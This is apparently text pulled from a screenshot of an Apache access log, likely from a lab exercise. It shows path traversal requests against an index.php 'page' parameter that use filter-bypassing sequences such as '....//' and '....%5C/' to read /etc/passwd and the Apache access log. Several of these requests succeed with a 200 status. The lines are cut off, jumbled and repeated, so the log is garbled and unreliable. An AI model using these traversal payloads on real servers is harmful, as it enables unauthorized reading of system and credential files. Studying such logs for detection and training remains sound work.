 perl/6.71" 192.168.0.36 - - [26/Aug/2023:15:52:56 +0000] "GET /index.php
/index.php?page=....%5C/....%5C/....%5C/etc/passwd HTTP/1.1" 200 166 "-
perl/6.71" 192.168.0.36 - - [26/Aug/2023:15:52:56 +0000] "GET /index.php
//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/p
//....//....//....//....//....//....//....//....//....//....//....//etc/passwd HTTP/1.1" 2
HTTP/1.1" 404 490 "http://192.168.0.42/index.php?page=....//....//....//..
192.168.0.36 - - [26/Aug/2023:15:54:04 +0000] "GET /index.php?page=...
x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.0.36 - - [26/Aug
HTTP/1.1" 200 203 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20
//....//....//....//....//var/log/apache2/access.log HTTP/1.1" 200 3333 "-" "M
//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//var/l
/2023:09:54:17 +0000] "GET /index.php?page=....//....//....//....//....//..
Gecko/20100101 Firefox/102.0" 192.168.0.36 - - [28/Aug/2023:09:54:17 +
//....//....//var/log/apache2/access.log" "Mozilla/5.0 (X11; Linux x86_64; rv:1
//....//....//....//....//....//....//....//var/log/apache2/access.log HTTP/1.1" 2
6111 "-" "www-data "